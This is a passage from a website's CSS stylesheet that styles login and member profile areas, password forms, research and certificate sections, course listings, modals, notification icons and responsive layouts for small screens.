    max-width: 80%;
    background: #131043;
    color: #f28729;
    padding: 50px;
    text-align: center;
    margin: 0 auto;
}

.register_thank a {
    color: #fff;
    font-weight: bold;
}

.site_profile .login input[type='text'],
.site_profile .login input[type='password'] {
    padding: 8px 10px;
    border-radius: 5px;
    border: 2px solid #ccc;
}

.site_profile .login button,
.site_profile .login a {
    padding: 7px 8px;
    border: 2px solid #f68b2a;
    background: #f68b2a;
    color: #ffff;
    min-width: 40px;
    display: inline-block;
    text-align: center;
    border-radius: 5px;
}

.site_profile .header_profile {
    background: #f68b2a;
    padding: 10px 20px;
    color: #fff;
    font-size: 16px;
}

.site_profile .header_profile ul li {
    display: inline-block;
    margin-right: 20px;
}
.site_profile .header_profile ul li.lang-item {
    margin-right: 5px;
}
form#loginform {
    display: inline-block;
}
.login li.lang-item {
    display: inline-block;
}
.login li.lang-item > a {
    font-weight: bold;
    text-transform: uppercase;
}
li.lang-item.current-lang {
    display: none !important;
}

.site_profile .header_profile ul li:last-child {
    margin: 0;
}

.site_profile .header_profile ul li a {
    display: block;
    color: #fff;
    font-size: 18px;
}

.nav-tabs > li.active > a,
.nav-tabs > li.active > a:focus,
.nav-tabs > li.active > a:hover {
    color: #fff !important;
    background-color: #131043 !important;
    border: 1px solid #131043 !important;
}

.member_profile .member_picture {
    max-width: 200px;
    max-height: 200px;
    overflow: hidden;
    border-radius: 100%;
    border: 2px solid #131043;
    margin-bottom: 20px;
}

.member_profile table tbody tr td:first-child {
    width: 200px;
    font-weight: bold;
}

.member_notification {
    box-shadow: 0px 0px 5px #ccc;
    padding: 20px;
    margin-bottom: 10px;
    text-align: justify;
}

.member_password fieldset {
    padding: .35em .625em .75em;
    margin: 0 2px;
    border: 1px solid silver;
}
table td a.user_profile_social_linkst {
    margin-right: 10px;
    color: #000;
}
table td a.user_profile_social_linkst > i {
	display: inline-block;
    width: 25px;
    height: 25px;
    text-align: center;
    background: #f68b2a;
    padding-top: 6px;
    color: #fff;
}
.member_password legend {
    margin-bottom: 0px;
    border: none;
    font-size: 16px;
    font-weight: bold;
    padding: 5px 10px;
    width: auto;
}

.member_password form {
    max-width: 300px;
    padding: 0px;
}

.member_password input[type="text"],
.member_password input[type="password"] {
    padding: 5px 10px;
    border: 1px solid #ccc;
    color: #000;
    font-size: 14px;
    display: block;
    margin-bottom: 10px;
    width: 100%;
}

.member_password input[type="submit"] {
    background: #f28729;
    border: none;
    padding: 5px 10px;
    text-align: center;
    color: #fff;
    margin: 0 auto;
    display: block;
}

div#password_response {
    margin-top: 20px;
}

div#password_response .loader {
    border: 3px solid #f3f3f3;
    border-top: 3px solid #f68b2a;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    animation: spin 2s linear infinite;
    margin: 0 auto;
}

p.pwd_e {
    color: red;
    text-align: center;
}

p.pwd_s {
    color: green;
    text-align: center;
}

@keyframes spin {
    0% {
        transform: rotate(0deg);
    }

    100% {
        transform: rotate(360deg);
    }
}

.research_form input {
    padding: 5px 10px;
    display: block;
    margin-bottom: 20px;
    min-width: 300px;
    border: 1px solid #000;
}

.research_form input[type="submit"],
a.upload_new_document {
    background: orange;
    color: #000;
    font-weight: bold;
    border: none;
    min-width: 150px;
    border-radius: 30px;
    display: inline-block;
    text-align: center;
    padding: 5px 30px;
}

p.research_message {
    background: #131043;
    color: #fff;
    padding: 10px;
    text-align: center;
    width: fit-content;
    margin: 0 auto 20px;
}

.research_list,
.new_research {
    display: none;
}

.research_show {
    display: inherit;
}

.research_list td > a {
    color: #000;
    font-size: 22px;
    margin: 0 10px;
}

.user_list {
    text-align: center;
    min-height: 250px;
    margin-bottom: 20px;
}

.user_list .user_photo {
    border-radius: 100%;
    overflow: hidden;
    width: 150px;
    height: 150px;
    margin: 0 auto 10px;
}

.user_list .user_name {
    font-size: 14px;
    font-weight: bold;
    color: #131043;
}

.user_list .user_designation {
    font-size: 14px;
}

.certificate_search {
    background: #110e42;
    padding: 50px;
    text-align: center;
}

.certificate_search input {
    padding: 5px 10px;
    outline: none;
    background: transparent;
    color: #fff;
    box-shadow: none;
    border: none;
    border-bottom: 3px solid #fff;
}

.certificate_search input[type='text'] {
    min-width: 300px;
}

.certificate_search input::placeholder {
    color: #fff;
}

.certificate_result {
    margin-top: 20px;
    background: #eaeaea;
    padding: 20px;
    box-shadow: 0px 0px 10px #ccc;
}

.certificate_data {
    padding: 10px;
    background: #f2874a;
    margin-bottom: 5px;
}

.certificate_data h5,
.certificate_data p {
    margin: 0;
    margin-top: 7px;
}

.certificate_result .loader {
    border: 3px solid #f3f3f3;
    border-top: 3px solid #f68b2a;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    animation: spin 2s linear infinite;
    margin: 0 auto;
}

.certificate_data a {
    display: inline-block;
    background: #110e42;
    color: #fff;
    padding: 5px 10px;
}

button.change_profile_picture {
    display: inline-block;
    margin-bottom: 20px;
    color: #fff;
    background: #f68b2a;
    border: none;
    padding: 5px 10px;
    margin-left: 20px;
}

.user_profile_image {
    width: 200px;
    height: 200px;
    overflow: hidden;
    border-radius: 100%;
    margin: 0 auto 20px;
}

.bordered_box {
    border: 1px solid #ccc;
    padding: 10px 20px 0;
}

.user_researches a {
    color: #131043;
    font-size: 18px;
    margin: 0 10px;
}

.user_researches {
    margin: 20px 0;
}

ul.contactfooter {
    text-align: left;
}

.homenewsslider .owl-nav > div {
    display: inline-block;
    margin: 5px;
}

.homenewsslider .owl-nav {
    position: absolute;
    top: -40px;
    width: 70px;
    right: 0;
    background: #000000b8;
    color: #fff;
    padding: 3px 10px;
    text-align: center;
}
.jc_spacer{
    margin-top: 50px;
}
.jc_course_box {
    min-height: 360px;
}
.jc_course_box .jc_course_img {
    min-height: 170px;
    background: #cccccc3d;
    margin-bottom: 10px;
    overflow: hidden;
}
.jc_course_box_content h3 {
    margin: 0;
}
.jc_course_box_content h3 a {
    color: #555;
    font-size: 18px;
    text-transform: capitalize;
}
.jc_course_box:hover .jc_course_box_content h3 a {
    color: #f68b2a;
    transition: .5s all;
}
.jc_course_box_content time {
    text-transform: uppercase;
    font-size: 12px;
    letter-spacing: 1px;
}
.jc_course_box .jc_course_img img {
    transition: .5s all;
    transform: scale(1.0);
}
.jc_course_box:hover .jc_course_img img {
    transform: scale(1.1);
}
.jc_course_side h5 {
    font-weight: bold;
    font-size: 22px;
}
ul.course_categories {
    background: #110e42;
    padding: 20px;
}
ul.course_categories li a {
    display: block;
    margin-bottom: 10px;
    color: #fff;
    padding: 10px;
    font-size: 14px;
    transition: .5s all;
}
ul.course_categories li a:hover {
    background: #16465f;
    color: #f68b2a;
}
ul.course_categories li:last-child a{
    margin-bottom: 0;
}
.teambox.jc_teambox .team_img {
    border-radius: 0px;
    position: relative;
    width: 100%;
    height: auto;
    max-height: 150px;
    border: 3px solid #ccc;
    cursor: pointer;
}
.teambox.jc_teambox .team_img img {
    height: 100% !important;
    width: auto !important;
    transition: .5s all;
}
.teambox.jc_teambox:hover .team_img img{
    transform: scale(1.1);
}
.teambox.jc_teambox h4 {
    font-size: 15px;
}
.jc_modal {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgb(204 204 204 / 80%);
    z-index: 9;
}
.jc_model_content {
    position: absolute;
    top: 50%;
    left: 50%;
    background: #fff;
    padding: 20px;
    transform: translate(-50%, -50%);
    width: 70%;
    max-height: 80vh;
    overflow-y: auto;
}
.jc_modal.hide_jc_model {
    display: none;
}
a.close_jc_model {
    position: absolute;
    z-index: 10;
    top: 20px;
    right: 20px;
    color: #f68b2a;
    border: 1px solid #f68b2a;
    width: 25px;
    height: 25px;
    text-align: center;
    transition: .5s all;
}
a.close_jc_model:hover{
    background: #f68b2a;
    color: #fff;
}
.jc_model_content small {
    font-size: 14px;
}

.jc_model_content h5 {
    font-weight: bold;
    font-size: 18px;
    margin-top: 80px;
}
.jc_model_content img {
    max-width: 250px;
    margin-right: 15px;
    margin-bottom: 15px;
    float: left;
}
.jc_model_content p{
    clear: both;
}
.course_detail h1, 
.course_detail h2, 
.course_detail h3, 
.course_detail h4, 
.course_detail h5,
.course_detail h6{
	font-weight: bold;
}
.price {
    font-size: 28px;
    font-weight: bold;
    text-align: right;
    margin-bottom: 30px;
}
.course_detail img{
	margin-bottom: 30px;
}
a.notification_icon_header {
    position: relative;
}
a.notification_icon_header:before {
    content: '';
    position: absolute;
    width: 10px;
    height: 10px;
    border: 1px solid #131043;
    left: 10px;
    top: 3px;
    transform: scale(1);
    background: transparent;
    border-radius: 100%;
    animation: notify_circle linear .5s infinite;
}
a.notification_icon_header:after {
    content: '';
    position: absolute;
    width: 10px;
    height: 10px;
    border-radius: 100%;
    background: #131043;
    left: 10px;
    top: 3px;
}
a.notification_icon_header:after, a.notification_icon_header:before {
    display: none;
}
a.notification_icon_header.active:after, a.notification_icon_header.active:before {
    display: block;
}
@keyframes notify_circle {
    0% {
        transform: scale(1);
        opacity: 1;
    }

    100% {
        transform: scale(3);
        opacity: 0;
    }
}

div#thumbnailSlider {
    padding: 0 40px;
    background: #cccccc;
}

#thumbnailSlider .item {
    cursor: pointer;
    margin: 5px;
}

#thumbnailSlider .item img {
    border: 2px solid transparent;
    transition: border-color 0.3s ease;
}

#thumbnailSlider .item.active img {
    border-color: #007bff; /* Highlight active thumbnail */
}
#thumbnailSlider .owl-item.center img {
    border: 3px solid #000000;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);
    border-radius: 10px;
}


@media only screen and (max-width: 800px) {
	section.header{
		position: unset;
	}
	.navbar-header {
		max-width: 250px;
		display: inline-block;
	}
	.navbar-toggle {
		position: relative;
		top: 15px;
	}
	.navbar-default .navbar-brand{
		width: 70%;
	}
	.site_profile {
		margin: 20px 0 20px auto;
		max-width: 60%;
	}
	.site_profile .login input[type='text'], .site_profile .login input[type='password'] {
		max-width: 100px;
	}
	.navbar-default .navbar-collapse, .navbar-default .navbar-form {
		float: unset;
		text-align: center;
		width: 100%;
		margin: 0;
	}
	.navbar-default .navbar-nav > li > a:after{
		display: none;
	}
	.dropdown:hover .dropdown-menu {
		display: none;
	}
	
    .dropdown.open .dropdown-menu {
        display: block;
        margin-top: unset;
        position: unset;
        top: 0;
        margin-bottom: 19px;
		width: 100%;
		text-align: center;
		background: #131043;
    }
	.dropdown.open .dropdown-menu > li > a{
		font-weight: bold;
		color: #fff !important;
		padding: 10px 20px;
	}
}




@media only screen and (max-width: 500px) {
    section.header {
        position: unset;
        margin-bottom: 10px;
    }
	.navbar-default .navbar-collapse, .navbar-default .navbar-form {
		float: unset;
		width: 100%;
		margin-top: 10px;
		margin: 10px auto 0;
		
	}
    .navbar-default .navbar-toggle {
        position: absolute;
        right: 0;
        top: 20px;
        border-color: #f68a28;
    }

    .navbar-default .navbar-toggle .icon-bar {
        background-color: #f68a28;
    }

    .navbar-default .navbar-toggle:focus,
    .navbar-default .navbar-toggle:hover {
        background: #f78622;
        border-color: #121041;
    }

    .navbar-default .navbar-toggle:focus .icon-bar,
    .navbar-default .navbar-toggle:hover .icon-bar {
        background-color: #121041;
    }

    .navbar-default .navbar-nav > li > a {
        margin: 0;
        padding: 20px;
    }

    .navbar-default .navbar-nav > li > a:after {
        display: none;
    }

    .carousel-indicators .active,
    .carousel-indicators li {
        width: 20px;
        height: 20px;
    }

    .hometabs .nav-tabs > li.active > a,
    .hometabs .nav-tabs > li.active > a:focus,
    .hometabs .nav-tabs > li.active > a:hover,
    .hometabs .nav-tabs > li > a:hover {
        margin: 10px;
    }

    .hometabs .nav-tabs > li > a {
        margin: 10px;
        padding: 10px;
    }

    div#homeupcomingslider {
        margin-bottom: 20px;
    }

    .newshome {
        margin-bottom: 20px;
    }

    .homeintteam .internationalteamslider .owl-nav .owl-prev,
    .homepartners .partnersslider .owl-nav .owl-prev {
        position: absolute;
        left: -25px;
    }

    .homeintteam .internationalteamslider .owl-nav .owl-next,
    .homepartners .partnersslider .owl-nav .owl-next {
        position: absolute;
        right: -25px;
    }

    ul.footermenu {
        text-align: center;
        padding: 10px 0;
    }

    .copyright p {
        text-align: center;
    }

    .pageheading h1 {
        font-size: 18px;
    }

    #upcomingbigslider .carousel-caption {
        width: 93%;
        overflow: hidden;
        padding: 19px 10px;
        top: 3%;
        bottom: 3%;
        text-align: justify;
    }

    #upcomingbigslider .carousel-indicators li,
    #upcomingbigslider .carousel-indicators li.active {
        width: 60px;
        margin: 3px;
    }

	   #upcomingbigslider a.left.carousel-control, #upcomingbigslider a.right.carousel-control {
		width: 30px;
		font-size: 30px;
		bottom: -5%;
	}

    #upcomingbigslider ol.carousel-indicators {
        height: 40px;
        padding-top: 5px;
        bottom: -47px;
    }

    .upcomingbigslider {
        min-height: 200px;
    }

    .homeupcomingslider #homeupcomingslider .carousel-caption p,
    .homeupcomingslider #homeupcomingslider .carousel-caption span {
        font-size: 14px;
    }

    ul.footermenu > li {
        width: 100%;
    }

    ul.footermenu li a {
        background: #171443;
        margin-bottom: 3px;
        padding: 10px 0;
    }

    .teamcontent a.btn.btn-primary {
        margin-bottom: 10px;
    }

    .teamcontent {
        height: auto;
        margin-bottom: 0;
    }

    .boxcontent {
        position: relative;
        height: inherit;
        margin-bottom: 10px;
        max-height: 0;
    }

    .site_profile {
        max-width: 100%;
        float: unset;
    }

    .site_profile .header_profile ul {
        text-align: center;
    }

    .site_profile .header_profile ul li:first-child {
        display: block;
    }

	.dropdown:hover .dropdown-menu {
		display: none;
	}
	
    .dropdown.open .dropdown-menu {
        display: block;
        margin-top: unset;
        position: unset;
        top: 0;
        margin-bottom: 19px;
		width: 100%;
		background: #131043;
    }
	.dropdown.open .dropdown-menu > li > a{
		font-weight: bold;
		color: #fff !important;
		padding: 10px 20px;
	}
    .teamshow {
        max-height: 1000px;
    }
	.teamboxcontent, .teamsingle .teamboxcontent{
    	max-height: 1000px;
	}
	.boxcontent h4 {
		margin: 20px 0 10px;
	}
	.upcomingdata table, .upcomingdata table td {
		width: 100%;
		height: auto !important;
		display: block;
		text-align: center !important;
	}
	.membershipform div[class^="col-sm"], .membershipform span{
		width: 100%;
	}
	.membershipform div[class^="col-sm"] {
		min-height: 35px;
	}
	.membershipform, .membershipform input, .membershipform select, .membershipform textarea{
		margin-bottom: 30px;
		width: 100%;
	}
	.upcomingdata{
		margin-top: 50px
	}
	#upcomingbigslider ol.carousel-indicators {
		height: auto;
	}
	#upcomingbigslider .carousel-indicators li img {
		min-height: 50px;
	}
	#upcomingbigslider .carousel-inner > .item{
		min-height: 300px;
	}
	.teambox.jc_teambox .team_img {
		max-height: 250px;
	}
	.teambox.jc_teambox .team_img img {
		height: auto !important;
		width: 100% !important;
		transition: .5s all;
	}
    #upcomingbigslider img {
        height: 280px;
    }
    div#upcomingbigslider .owl-nav {
        bottom: -35px;
    }
}



